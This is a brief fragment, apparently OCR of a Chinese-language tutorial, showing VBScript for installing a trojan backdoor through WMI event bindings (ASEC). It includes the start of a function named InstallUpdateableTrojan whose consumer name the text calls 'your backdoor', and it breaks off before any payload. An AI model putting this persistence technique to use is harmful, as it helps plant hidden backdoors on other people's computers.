
ASECStatus = "Ready"
’Wscript.Echo "ASECForWinVista Install OK!"
End Function
再来看一个绑定事件和ASEC的实例。
Function InstallUpdateableTrojan
WMILink="winmgmts:\\.\root\cimv2:" //ASEC
所在的名称空间
TrojanName="ScriptKids" //自定义的消费者名
字，也就是你的后门的名字